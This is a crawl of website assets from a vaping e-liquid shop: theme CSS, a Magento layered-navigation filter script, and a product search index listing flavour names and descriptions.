    .sw-megamenu.navigation span.cat-label.cat-label-label3:before {
        border-right-color: #E418FF;
    }
}
@media (min-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label3 {
        color: #FFFFFF;
    }
}
@media (max-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label3 {
        color: #FFFFFF;
    }
}
.search-area .block.block-search {
  background-color: #f4f4f4;
}
.search-area {
  color: #8d8d8d;
}
.search-area {
  border-color: #000000;
}
@media (min-width: 768px){
    .header.panel .minicart-wrapper .action.showcart .counter.qty {
        color: #FFFFFF;
    }
}
@media (min-width: 992px){
     .page-header .minicart-wrapper .action.showcart, .page-header .minicart-wrapper .action.showcart:before, .page-header .minicart-wrapper .action.showcart.active:before, .page-header.type18 .wishlist {
        color: #222529;
    }
    .cart-design-2 .action.showcart .minicart-icon {border-color: #222529;}
}
.footer-top{
    background-color:#231b27;
}
.footer-top{
    color:#FFFFFF;
}
.footer-middle, .footer-middle p{
    color:#a8a8a8;
}
.footer-middle a{
    color:#a8a8a8;
}
.footer-middle a:hover,.footer .widget .tagcloud a:hover{
    color:#FFFFFF;
}
.footer .widget .tagcloud a:hover {border-color: #FFFFFF;}
.footer-middle .block .block-title strong, .footer .widget-title,.footer .contact-details strong{
    color:#FFFFFF;
}
.footer-middle [class^="porto-icon-"].theme-color, .footer-middle [class*=" porto-icon-"].theme-color{
    color:#FFFFFF !important;
}
.footer-ribbon span{
    color:#FFFFFF;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/Mageplaza_AjaxLayer/js/action/submit-filter.js
body_size: 996
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_AjaxLayer
 * @copyright   Copyright (c) Mageplaza (http://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'mage/storage',
        'Mageplaza_AjaxLayer/js/model/loader',
        'mage/apply/main',
        'ko'
    ],
    function ($, storage, loader, mage, ko) {
        'use strict';

        var productContainer   = $('#layer-product-list'),
            layerContainer     = $('.layered-filter-block-container'),
            quickViewContainer = $('#mpquickview-popup');

        return function (submitUrl, isChangeUrl, method) {
            /** save active state */
            var actives = [],
                data;
            $('.filter-options-item').each(function (index) {
                if ($(this).hasClass('active')) {
                    actives.push($(this).attr('attribute'));
                }
            });
            window.layerActiveTabs = actives;

            /** start loader */
            loader.startLoader();

            /** change browser url */
            if (typeof window.history.pushState === 'function' && (typeof isChangeUrl === 'undefined')) {
                window.history.pushState({url: submitUrl}, '', submitUrl);
            }
            if (method === 'post') {// For 'add to wishlist' & 'add to compare' event
                return storage.post(submitUrl).done(
                ).fail(
                    function () {
                        window.location.reload();
                    }
                ).always(function () {
                    loader.stopLoader();
                });
            }

            return storage.get(submitUrl).done(
                function (response) {
                    if (response.backUrl) {
                        window.location = response.backUrl;
                        return;
                    }
                    if (response.navigation) {
                        layerContainer.html(response.navigation);
                    }
                    if (response.products) {
                        productContainer.html(response.products);
                    }
                    if (response.quickview) {
                        quickViewContainer.html(response.quickview);
                    }

                    ko.cleanNode(productContainer[0]);
                    productContainer.applyBindings();

                    if (mage) {
                        mage.apply();
                    }
                }
            ).fail(
                function () {
                    window.location.reload();
                }
            ).always(
                function () {

                    var colorAttr = $('.filter-options .filter-options-item .color .swatch-option-link-layered .swatch-option');

                    colorAttr.each(function(){
                        var el  = $(this),
                            hex = el.attr('data-option-tooltip-value');
                        if(typeof hex != "undefined"){
                            if (hex.charAt(0) === '#') {
                                hex = hex.substr(1);
                            }
                            if ((hex.length < 2) || (hex.length > 6)) {
                                el.attr('style','background: '+el.attr('data-option-label')+';');
                            }
                            var values = hex.split(''),
                                r,
                                g,
                                b;

                            if (hex.length === 2) {
                                r = parseInt(values[0].toString() + values[1].toString(), 16);
                                g = r;
                                b = r;
                            } else if (hex.length === 3) {
                                r = parseInt(values[0].toString() + values[0].toString(), 16);
                                g = parseInt(values[1].toString() + values[1].toString(), 16);
                                b = parseInt(values[2].toString() + values[2].toString(), 16);
                            } else if (hex.length === 6) {
                                r = parseInt(values[0].toString() + values[1].toString(), 16);
                                g = parseInt(values[2].toString() + values[3].toString(), 16);
                                b = parseInt(values[4].toString() + values[5].toString(), 16);
                            } else {
                                el.attr('style','background: '+el.attr('data-option-label')+';');
                            }

                            el.attr('style','background: center center no-repeat rgb('+[r, g, b]+');');
                        }

                    });

                    //selected

                    var filterCurrent = $('.layered-filter-block-container .filter-current .items .item .filter-value');

                    filterCurrent.each(function(){
                        var el         = $(this),
                            colorLabel = el.html(),
                            colorAttr  = $('.filter-options .filter-options-item .color .swatch-option-link-layered .swatch-option');

                        colorAttr.each(function(){
                            var elA = $(this);
                            if(elA.attr('data-option-label') === colorLabel && !elA.hasClass('selected')){
                                elA.addClass('selected');
                            }
                        });
                    });

                    loader.stopLoader();
                }
            );
        };
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0.js
body_size: 7238
content:
;var mp_products_search = [{"value":"60mL-Alpha","s":"60mL-Alpha","c":["165","1","2","380","1","2","165"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-alpha-60ml.jpg","u":"60ml-alpha","o":"product_search"},{"value":"60mL-Alpha 2.0","s":"60mL-Alpha 2.0","c":["165","1","2","386","1","2","165"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-alpha-2.0-60ml.jpg","u":"60ml-alpha-2-0","o":"product_search"},{"value":"60mL-Anchorage Fog","s":"60mL-Anchorage Fog","c":["392","1","2","354","391"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-anchorage-fog-60ml.jpg","u":"60ml-anchorage-fog","o":"product_search"},{"value":"60mL-Area 51","s":"60mL-Area 51","c":["278","1","2","78"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-area-51-60ml.jpg","u":"60ml-area-51","o":"product_search"},{"value":"60mL-Atlantis","s":"60mL-Atlantis","c":["165","1","2","278","1","2","165"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-atlantis-60ml.jpg","u":"60ml-atlantis","o":"product_search"},{"value":"60mL-BC Fog","s":"60mL-BC Fog","c":["165","1","2","356","1","2","165"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-bc-fog-60ml.jpg","u":"60ml-bc-fog","o":"product_search"},{"value":"60mL-Beast","s":"60mL-Beast","c":["371","1","2","354","370"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-beast-60ml.jpg","u":"60ml-beast","o":"product_search"},{"value":"60mL-Belmond","s":"60mL-Belmond","c":["349","1","2","122"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-belmond-60ml.jpg","u":"60ml-belmond","o":"product_search"},{"value":"60mL-Big FT Swirl","s":"60mL-Big FT ICRM","c":["278","1","2","78"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_60ml.jpg","u":"60ml-big-ft-icrm","o":"product_search"},{"value":"60mL-Big FT","s":"60mL-Big FT","c":["278","1","2","78"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-60ml.jpg","u":"60ml-big-ft","o":"product_search"},{"value":"60mL-Bloop","s":"60mL-Bloop","c":["280","1","2","79"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-bloop-60ml.jpg","u":"60ml-bloop","o":"product_search"},{"value":"60mL-Bravo","s":"60mL-Bravo","c":["386","1","2","354","385"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-bravo-60ml.jpg","u":"60ml-bravo","o":"product_search"},{"value":"60mL-C.B.","s":"60mL-C.B.","c":["356","1","2","354","355"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-c.b.-60ml.jpg","u":"60ml-c-b","o":"product_search"},{"value":"60mL-Canadian Tobacco","s":"60mL-Canadian Tobacco","c":["349","1","2","122"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-canadian-tobacco-60ml.jpg","u":"60ml-canadian-tobacco","o":"product_search"},{"value":"60mL-The Capone","s":"60mL-The Capone","c":["389","1","2","354","388"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-capone-60ml_1.jpg","u":"60ml-the-capone","o":"product_search"},{"value":"60mL-Charlie","s":"60mL-Charlie","c":["386","1","2","354","385"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-charlie-60ml.jpg","u":"60ml-charlie","o":"product_search"},{"value":"60mL-Davinci Code","s":"60mL-Davinci Code","c":["278","1","2","78"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-60ml_1.jpg","u":"60ml-davinci-code","o":"product_search"},{"value":"60mL-Scoops","s":"60mL-Scoops","c":["362","1","2","354","361"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-scoops-60ml.jpg","u":"60ml-scoops","o":"product_search"},{"value":"60mL-Delta","s":"60mL-Delta","c":["386","1","2","354","385"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-delta-60ml.jpg","u":"60ml-delta","o":"product_search"},{"value":"60mL-Dohz","s":"60mL-Dohz","c":["359","1","2","354","358"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-dohz-60ml.jpg","u":"60ml-dohz","o":"product_search"},{"value":"60mL-Drag Tang","s":"60mL-Drag Tang","c":["356","1","2","354","355"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-drag-tang-60ml.jpg","u":"60ml-dragon-tang","o":"product_search"},{"value":"60mL-Dream","s":"60mL-Dream","c":["368","1","2","354","367"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-dream-60ml.jpg","u":"60ml-dream","o":"product_search"},{"value":"60mL-Drive","s":"60mL-Drive","c":["368","1","2","354","367"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-drive-60ml.jpg","u":"60ml-drive","o":"product_search"},{"value":"60mL-Do' N More","s":"60mL-Du More","c":["349","1","2","122"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_60ml.jpg","u":"60ml-du-more","o":"product_search"},{"value":"60mL-Gold","s":"60mL-Gold","c":["377","1","2","354","376"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-gold-60ml.jpg","u":"60ml-gold","o":"product_search"},{"value":"60mL-Hustle","s":"60mL-Hustle","c":["368","1","2","354","367"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-hustle-60ml.jpg","u":"60ml-hustle","o":"product_search"},{"value":"60mL-LCH NS","s":"60mL-LCH NS","c":["278","1","2","78"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-lch-ns-60ml.jpg","u":"60ml-lch-ns","o":"product_search"},{"value":"60mL-London Fog","s":"60mL-London Fog","c":["392","1","2","354","391"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-london-fog-60ml.jpg","u":"60ml-london-fog","o":"product_search"},{"value":"60mL-M&H","s":"60mL-M&H","c":["356","1","2","354","355"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-m_h-60ml.jpg","u":"60ml-m-h","o":"product_search"},{"value":"60mL-Monkey Biz","s":"60mL-Monkey Biz","c":["356","1","2","354","355"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-monkey-biz-60ml.jpg","u":"60ml-monkey-biz","o":"product_search"},{"value":"60mL-Morning Tobacco","s":"60mL-Morning Tobacco","c":["356","1","2","354","355"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-morning-tobacco-60ml.jpg","u":"60ml-morning-tobacco","o":"product_search"},{"value":"60mL-The O'Brien","s":"60mL-The O'Brien","c":["389","1","2","354","388"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-o_brien-60ml.jpg","u":"60ml-the-o-brien","o":"product_search"},{"value":"60mL-Paris Fog","s":"60mL-Paris Fog","c":["392","1","2","354","391"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-paris-fog-60ml.jpg","u":"60ml-paris-fog","o":"product_search"},{"value":"60mL-Pineapple X","s":"60mL-Pineapple X","c":["356","1","2","354","355"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-pineapple-x-60ml.jpg","u":"60ml-pineapple-x","o":"product_search"},{"value":"60mL-EC Playa +","s":"60mL-Playa","c":["349","1","2","122"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-ec-playa_-60ml.jpg","u":"60ml-playa","o":"product_search"},{"value":"60mL-Pound","s":"60mL-Pound","c":["374","1","2","354","373"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-pound-60ml.jpg","u":"60ml-pound","o":"product_search"},{"value":"60mL-Purple Drink","s":"60mL-Purple Drink","c":["371","1","2","354","370"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-purple-drink-60ml.jpg","u":"60ml-purple-drink","o":"product_search"},{"value":"60mL-Vanilla Gram","s":"60mL-Vanilla Gram","c":["362","1","2","354","361"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-vanilla-gram-60ml.jpg","u":"60ml-vanilla-gram","o":"product_search"},{"value":"60mL-R.B.F.","s":"60mL-R.B.F.","c":["371","1","2","354","370"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-r.b.f.-60ml.jpg","u":"60ml-r-b-f","o":"product_search"},{"value":"60mL-Rainbows","s":"60mL-Rainbows","c":["365","1","2","354","364"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-rainbows-60ml.jpg","u":"60ml-rainbows","o":"product_search"},{"value":"60mL-The Real McCoy","s":"60mL-The Real McCoy","c":["389","1","2","354","388"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-real-mccoy-60ml.jpg","u":"60ml-the-real-mccoy","o":"product_search"},{"value":"60mL-Rigel","s":"60mL-Rigel","c":["380","1","2","354","379"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-rigel-60ml.jpg","u":"60ml-rigel","o":"product_search"},{"value":"60mL-Rongo","s":"60mL-Rongo","c":["278","1","2","78"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-rongo-60ml.jpg","u":"60ml-rongo","o":"product_search"},{"value":"60mL-Sirius","s":"60mL-Sirius","c":["380","1","2","354","379"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-sirius-60ml.jpg","u":"60ml-sirius","o":"product_search"},{"value":"60mL-Strawberry Blood Orange","s":"60mL-Strawberry Blood Orange","c":["383","1","2","354","382"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-strawberry-blood-orange-60ml.jpg","u":"60ml-strawberry-blood-orange","o":"product_search"},{"value":"60mL-Supernova","s":"60mL-Supernova","c":["380","1","2","354","379"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","u":"60ml-supernova","o":"product_search"},{"value":"60mL-Titanic","s":"60mL-Titanic","c":["280","1","2","79"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-titanic-60ml.jpg","u":"60ml-titanic","o":"product_search"},{"value":"60mL-Tucan Loops","s":"60mL-Tucan Loops","c":["356","1","2","354","355"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-tucan-loops-60ml.jpg","u":"60ml-tucan-loops","o":"product_search"},{"value":"60mL-V.C. Tobacco","s":"60mL-V.C. Tobacco","c":["349","1","2","122"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-v.c.-tobacco-60ml.jpg","u":"60ml-v-c-tobacco","o":"product_search"},{"value":"60mL-Van Sin","s":"60mL-Van Sin","c":["362","1","2","354","361"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-van-sin-60ml.jpg","u":"60ml-van-sin","o":"product_search"},{"value":"60mL-Watermelon Raspberry","s":"60mL-Watermelon Raspberry","c":["383","1","2","354","382"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-watermelon-raspberry-60ml.jpg","u":"60ml-watermelon-raspberry","o":"product_search"},{"value":"30mL-Alpha 2.0 salts","s":"30mL-Alpha 2.0 salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-alpha-2.0-30ml.jpg","u":"30ml-alpha-2-0-salts","o":"product_search"},{"value":"30mL-Alpha salts","s":"30mL-Alpha salts","c":["381","1","2","354","379","316","1","2","354","379","381"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-salt-alpha-30ml.jpg","u":"30ml-alpha-salts","o":"product_search"},{"value":"30mL-Anchorage Fog salts","s":"30mL-Anchorage Fog salts","c":["393","1","2","354","391","313","1","2","354","391","393"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-salt-anchorage-fog-30ml.jpg","u":"30ml-anchorage-fog-salts","o":"product_search"},{"value":"30mL-Area 51 salts","s":"30mL-Area 51 salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-area-51-30ml.jpg","u":"30ml-area-51-salts","o":"product_search"},{"value":"30mL-Atlantis salts","s":"30mL-Atlantis salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-atlantis-30ml.jpg","u":"30ml-atlantis-salts","o":"product_search"},{"value":"30mL-BC Fog salts","s":"30mL-BC Fog salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-bc-fog-30ml.jpg","u":"30ml-bc-fog-salts","o":"product_search"},{"value":"30mL-Beast salts","s":"30mL-Beast salts","c":["372","1","2","354","370","302","1","2","354","370","372"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-salt-beast-30ml.jpg","u":"30ml-beast-salts","o":"product_search"},{"value":"30mL-Belmond salts","s":"30mL-Belmond salts","c":["344","1","2","122","286","1","2","122","344"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/3\/3\/333.jpg","u":"30ml-belmond-salts","o":"product_search"},{"value":"30mL-Big FT Swirl salts","s":"30mL-Big FT ICRM salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_swirl_-_30ml.jpg","u":"30ml-big-ft-icrm-salts","o":"product_search"},{"value":"30mL-Big FT salts","s":"30mL-Big FT salts","c":["277","1","2","78","290","1","2","78","277"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-big-ft-30ml.jpg","u":"30ml-big-ft-salts","o":"product_search"},{"value":"30mL-Bloop salts","s":"30mL-Bloop salts","c":["279","1","2","79","288","1","2","79","279"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-salt-bloop-30ml.jpg","u":"30ml-bloop-salts","o":"product_search"},{"value":"30mL-Bravo salts","s":"30mL-Bravo salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-bravo-30ml.jpg","u":"30ml-bravo-salts","o":"product_search"},{"value":"30mL-C.B. salts","s":"30mL-C.B. salts","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-c.b.-30ml.jpg","u":"30ml-c-b-salts","o":"product_search"},{"value":"30mL-Canadian Tobacco salts","s":"30mL-Canadian Tobacco salts","c":["344","1","2","122","286","1","2","122","344"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-salt-canadian-tobacco-30ml.jpg","u":"30ml-canadian-tobacco-salts","o":"product_search"},{"value":"30mL-The Capone salts","s":"30mL-The Capone salts","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-capone-30ml.jpg","u":"30ml-the-capone-salts","o":"product_search"},{"value":"30mL-Charlie salts","s":"30mL-Charlie salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-charlie-30ml.jpg","u":"30ml-charlie-salts","o":"product_search"},{"value":"30mL-Davinci Code salts","s":"30mL-Davinci Code salts","c":["277","1","2","78","290","1","2","78","277"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-salt-da-vinci-code-30ml_1.jpg","u":"30ml-davinci-code-salts","o":"product_search"},{"value":"30mL-Scoops salts","s":"30mL-Scoops salts","c":["363","1","2","354","361","296","1","2","354","361","363"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-salt-scoops-30ml.jpg","u":"30ml-scoops-salts","o":"product_search"},{"value":"30mL-Delta salts","s":"30mL-Delta salts","c":["387","1","2","354","385","309","1","2","354","385","387"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-salt-delta-30ml.jpg","u":"30ml-delta-salts","o":"product_search"},{"value":"30mL-Dohz salts","s":"30mL-Dohz salts","c":["360","1","2","354","358","294","1","2","354","358","360"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-salt-dohz-30ml.jpg","u":"30ml-dohz-salts","o":"product_search"},{"value":"30mL-Dream salts","s":"30mL-Dream salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-dream-30ml.jpg","u":"30ml-dream-salts","o":"product_search"},{"value":"30mL-Drive salts","s":"30mL-Drive salts","c":["369","1","2","354","367","300","1","2","354","367","369"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-salt-drive-30ml.jpg","u":"30ml-drive-salts","o":"product_search"},{"value":"30mL-Do' N More salts","s":"30mL-Du More salts","c":["344","1","2","122","286","1","2","122","344"],"d":"Perfectly blended tobacco for a superior 